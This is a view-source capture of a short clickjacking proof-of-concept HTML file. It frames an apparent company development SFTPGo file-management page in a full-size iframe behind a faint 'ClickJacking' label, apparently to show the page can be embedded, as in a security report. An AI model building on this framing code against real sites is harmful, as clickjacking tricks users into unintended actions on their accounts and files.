 view-source:file:///C:/Users/Mohammed%20Sharoz/Downloads/clickJacking.html
ine wrap
1 <div style="position: relative; width: 100%; height: 500px;">
2   <!-- Background Text -->
3   <div style="
4     position: absolute;
5     top: 50%;
6     left: 50%;
7     transform: translate(-50%, -50%);
8     font-size: 80px;
9     color: rgba(0, 0, 0, 0.05);
10     pointer-events: none;
11     z-index: 1;
12     font-family: sans-serif;
13   ">
14     ClickJacking
15   </div>
16
17   <!-- Iframe on top -->
18   <iframe
19     src="https://dev-sftpgo.zalaris.com/web/client/files"
20     style="width: 100%; height: 100%; border: none; position: absolute; top: 0; left: 0; z-index: 2;"
21   ></iframe>
22 </div>